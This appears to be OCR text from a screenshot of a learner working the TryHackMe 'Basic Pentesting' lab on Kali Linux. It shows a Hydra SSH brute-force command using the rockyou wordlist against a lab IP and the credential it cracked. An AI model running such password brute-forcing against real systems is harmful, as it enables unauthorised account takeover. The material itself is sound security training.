 10.21.158.41
18:11
2
TryHackMe | Basic Pentes
Index of /development
https://tryhackme.com/room/basicpentestingjt
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Room progress ( 45% )
More videos
Pop out this video
ETERNALBLUE
MS17-010
Live Camera Feed
Try
Hack
Me
PICKLE RICK
YouTube
Copyright infringement
warning
Your channel will be
suspended.
READ THE
FULL REPORT
kieranpritchard@kierankalilab: /usr/share/wordlists
File Actions Edit View Help
[ERROR] could not connect to ssh://10.10.181.181:22 - Timeout connecting to 10.10.181.181
(kieranpritchard㉿kierankalilab)-[/usr/share/wordlists]
$ hydra -l jan -P rockyou.txt.gz ssh://10.10.241.239
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-18 18:07:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking ssh://10.10.241.239:22/
[STATUS] 330.00 tries/min, 330 tries in 00:01h, 14344071 to do in 724:27h, 14 active
[22][ssh] host: 10.10.241.239   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-18 18:10:27
(kieranpritchard㉿kierankalilab)-[/usr/share/wordlists]
$
(kieranpritchard㉿kierankalilab)-[/usr/share/wordlists]
$
0:00 / 30:13
Intro
HD
YouTube
Target Machine Information
Title
Web App Test
?
Add 1 hour
Terminate
Task 1
Web App Testing and Privilege Escalation
Set up your virtual environment
To successfully complete this room, you'll need to set up your virtual environment. This involves starting both your AttackBox and Task Machines, ensuring you're
equipped with the necessary tools and access to tackle the challenges ahead.